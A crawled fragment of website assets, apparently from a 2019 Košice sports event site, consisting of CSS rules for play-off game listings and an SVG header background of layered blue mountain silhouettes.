	min-width: 200px;
}
.playOffGame{
	background-color: white;
	border-bottom: 1px solid rgba(202, 202, 202, 0.5);
	padding: 5px 5px;
}		
.playOffGame img{
  margin-right:8px;
}
.playOffGame .bold{
	font-weight: 700;
}
.playOffGame .team{
	position: relative;
	padding: 5px 5px;
}
.playOffGame .team .name{
 	display: inline-block;
 	width: 75%;
}	
.playOffGame .team .result{
 	display: inline-block;
 	text-align: center;
}			


--- FILE ---
content_type: image/svg+xml
request_url: https://www.kosice2019.com/img/top-bcg.svg
body_size: 23029
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="1440px" height="140px" viewBox="0 0 1440 140" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>A03760A8-5DE7-4D3D-927E-AFCE1567B2EA</title>
    <desc>Created with sketchtool.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="1440" height="140"></rect>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-Copy-2">
            <g id="Group-43-Copy">
                <g id="headline">
                    <g id="Datový-zdroj-1">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <use id="Mask" fill="#1C336E" xlink:href="#path-1"></use>
                        <g opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero" id="Path">
                            <g transform="translate(240.000000, 21.000000)" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 162 240 162 240 48.5324199 237.126 47.7900552 231.933 44.2615691 219.321 42.5874917 212.643 36.456221 206.43 39.5218564 201.885 37.1985856 198.546 37.7576133 193.077 32.0891934 190.059 34.4365083 187.368 34.4274917 183.15 32.161326 179.85 34.1149171 175.65 34.4154696 164.421 34.2261215 159.042 35.4343425 155.055 34.2261215 146.616 35.8070276 144.762 37.7546077 134.004 33.5769282 131.778 34.5988066 125.934 32.0891934 116.013 38.7794917 112.767 37.7546077 107.016 42.5874917 99.507 40.1710497 86.673 28.0287293 84.297 29.3962431 81.516 32.4618785 76.785 28.9303867 74.004 30.6886188 67.05 26 61.8 27.8033149 56.4 27.8033149 46.833 35.0616575 44.142 33.8534365 38.67 35.3411713 28.191 40.6369061 23.463 40.3573923 19.845 38.5931492 12.984 44.0752265 0 48.905105 0 162 0 162"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy-4" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(0.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 162 240 162 240 48.5324199 237.126 47.7900552 231.933 44.2615691 219.321 42.5874917 212.643 36.456221 206.43 39.5218564 201.885 37.1985856 198.546 37.7576133 193.077 32.0891934 190.059 34.4365083 187.368 34.4274917 183.15 32.161326 179.85 34.1149171 175.65 34.4154696 164.421 34.2261215 159.042 35.4343425 155.055 34.2261215 146.616 35.8070276 144.762 37.7546077 134.004 33.5769282 131.778 34.5988066 125.934 32.0891934 116.013 38.7794917 112.767 37.7546077 107.016 42.5874917 99.507 40.1710497 86.673 28.0287293 84.297 29.3962431 81.516 32.4618785 76.785 28.9303867 74.004 30.6886188 67.05 26 61.8 27.8033149 56.4 27.8033149 46.833 35.0616575 44.142 33.8534365 38.67 35.3411713 28.191 40.6369061 23.463 40.3573923 19.845 38.5931492 12.984 44.0752265 0 48.905105 0 162 0 162"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(480.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 166 240 166 240 52.5324199 237.126 51.7900552 231.933 48.2615691 219.321 46.5874917 212.643 40.456221 206.43 43.5218564 201.885 41.1985856 198.546 41.7576133 193.077 36.0891934 190.059 38.4365083 187.368 38.4274917 183.15 36.161326 179.85 38.1149171 175.65 38.4154696 164.421 38.2261215 159.042 39.4343425 155.055 38.2261215 146.616 39.8070276 144.762 41.7546077 134.004 37.5769282 131.778 38.5988066 125.934 36.0891934 116.013 42.7794917 112.767 41.7546077 107.016 46.5874917 99.507 44.1710497 86.673 32.0287293 84.297 33.3962431 81.516 36.4618785 76.785 32.9303867 74.004 34.6886188 67.05 30 61.8 31.8033149 56.4 31.8033149 46.833 39.0616575 44.142 37.8534365 38.67 39.3411713 28.191 44.6369061 23.463 44.3573923 19.845 42.5931492 12.984 48.0752265 0 52.905105 0 166 0 166"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy-2" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(720.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 166 240 166 240 52.5324199 237.126 51.7900552 231.933 48.2615691 219.321 46.5874917 212.643 40.456221 206.43 43.5218564 201.885 41.1985856 198.546 41.7576133 193.077 36.0891934 190.059 38.4365083 187.368 38.4274917 183.15 36.161326 179.85 38.1149171 175.65 38.4154696 164.421 38.2261215 159.042 39.4343425 155.055 38.2261215 146.616 39.8070276 144.762 41.7546077 134.004 37.5769282 131.778 38.5988066 125.934 36.0891934 116.013 42.7794917 112.767 41.7546077 107.016 46.5874917 99.507 44.1710497 86.673 32.0287293 84.297 33.3962431 81.516 36.4618785 76.785 32.9303867 74.004 34.6886188 67.05 30 61.8 31.8033149 56.4 31.8033149 46.833 39.0616575 44.142 37.8534365 38.67 39.3411713 28.191 44.6369061 23.463 44.3573923 19.845 42.5931492 12.984 48.0752265 0 52.905105 0 166 0 166"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy-3" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(960.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 166 240 166 240 52.5324199 237.126 51.7900552 231.933 48.2615691 219.321 46.5874917 212.643 40.456221 206.43 43.5218564 201.885 41.1985856 198.546 41.7576133 193.077 36.0891934 190.059 38.4365083 187.368 38.4274917 183.15 36.161326 179.85 38.1149171 175.65 38.4154696 164.421 38.2261215 159.042 39.4343425 155.055 38.2261215 146.616 39.8070276 144.762 41.7546077 134.004 37.5769282 131.778 38.5988066 125.934 36.0891934 116.013 42.7794917 112.767 41.7546077 107.016 46.5874917 99.507 44.1710497 86.673 32.0287293 84.297 33.3962431 81.516 36.4618785 76.785 32.9303867 74.004 34.6886188 67.05 30 61.8 31.8033149 56.4 31.8033149 46.833 39.0616575 44.142 37.8534365 38.67 39.3411713 28.191 44.6369061 23.463 44.3573923 19.845 42.5931492 12.984 48.0752265 0 52.905105 0 166 0 166"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                        <g id="Datový-zdroj-1-Copy-5" opacity="0.233630952" mask="url(#mask-2)" fill-rule="nonzero">
                            <g transform="translate(1200.000000, 21.000000)" id="Path" opacity="0.8">
                                <polygon fill="#A5B6D2" points="0 166 240 166 240 23.8373599 234.969 21.7420976 231.081 19.5117541 225.768 14.7568897 219.501 13.5171429 215.4 2.8517179 212.217 0.777468354 209.424 2.44647378 206.463 1.56694394 203.574 4.26556962 197.55 0 189.093 2.6716094 181.728 11.5209403 173.553 12.0192405 163.239 16.9121881 156.021 15.22217 154.311 17.8427486 150.903 20.1511392 145.707 13.4571067 144.465 14.5827848 137.406 7.89175407 132.408 10.0260398 130.275 9.36564195 120.774 12.0192405 117.984 9.65681736 114.453 11.2267631 112.128 8.91837251 100.905 18.6772514 98.772 18.3080289 91.425 18.3080289 89.196 15.4172875 85.398 16.6210127 69.867 12.4515009 54.549 13.5561664 49.707 10.2211573 38.478 8.71424955 28.923 3.88433996 25.2 6.75406872 21.189 13.6522242 15.99 14.4867269 13.107 18.5811935 1.494 22.7717179 0 24.3506691 0 166 0 166"></polygon>
                                <polygon fill="#768BA9" points="0 166 240 166 240 52.5324199 237.126 51.7900552 231.933 48.2615691 219.321 46.5874917 212.643 40.456221 206.43 43.5218564 201.885 41.1985856 198.546 41.7576133 193.077 36.0891934 190.059 38.4365083 187.368 38.4274917 183.15 36.161326 179.85 38.1149171 175.65 38.4154696 164.421 38.2261215 159.042 39.4343425 155.055 38.2261215 146.616 39.8070276 144.762 41.7546077 134.004 37.5769282 131.778 38.5988066 125.934 36.0891934 116.013 42.7794917 112.767 41.7546077 107.016 46.5874917 99.507 44.1710497 86.673 32.0287293 84.297 33.3962431 81.516 36.4618785 76.785 32.9303867 74.004 34.6886188 67.05 30 61.8 31.8033149 56.4 31.8033149 46.833 39.0616575 44.142 37.8534365 38.67 39.3411713 28.191 44.6369061 23.463 44.3573923 19.845 42.5931492 12.984 48.0752265 0 52.905105 0 166 0 166"></polygon>
                                <polygon fill="#2C4481" points="240 166 0 166 0 77.4339663 10.866 72.4834245 15.6 72.4623967 22.146 67.9504345 25.56 67.9504345 29.877 65.1597468 35.868 61.3236777 39.351 61.8133248 44.085 66.1360369 47.847 67.112327 52.863 65.7184851 57.597 68.5061689 66.234 70.8492651 80.928 70.2514752 86.151 61.2635983 90.957 57.349426 97.506 63.2762579 114.639 54.7660122 129.123 63.6247184 130.587 66.8329578 134.277 69.1339985 136.785 72.4113293 141.87 67.5779423 142.773 63.5556271 147.093 62.2999678 148.974 58.8123592 153.639 57.6287952 160.185 62.1617852 165.756 69.6927368 173.976 66.9020491 183.168 61.1133998 186.789 60.2782963 189.018 56.6525051 196.263 54 210.471 64.6731037 218.688 69.482459 225.234 69.4133677 232.548 74.4360047 237.213 74.6432786 240 77.4339663 240 166 240 166"></polygon>
                                <polygon fill="#1C336E" points="240 166 0 166 0 104.057194 4.17 99.9506217 9.084 93.9809947 24.3 84.7744227 28.65 87.362167 35.1 87.0390764 43.941 93.1385435 55.062 92.6735346 59.976 85.2092362 62.355 86.6918295 70.05 81 72.72 83.4156306 76.941 81.6642984 84.633 84.9314387 90.474 90.9946714 97.983 88.8477798 100.485 93.0479574 104.718 91.7133215 114.762 96.4992895 125.754 90.6715808 129.222 90.3424512 133.95 87.9147425 135.528 85.2092362 140.253 82.8751332 143.313 82.1293073 147.879 84.0044405 151.401 81.0150977 154.737 83.5364121 162.687 81.19627 166.026 81.6642984 174.645 89.0349911 176.592 87.5433393 183.9 93.0268206 190.128 89.3158082 199.581 89.9680284 203.1 90.964476 206.439 87.0451155 211.443 91.710302 217.287 88.6605684 219.048 89.6872114 221.274 88.5669627 228.411 96.4056838 240 103.217762 240 166 240 166"></polygon>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>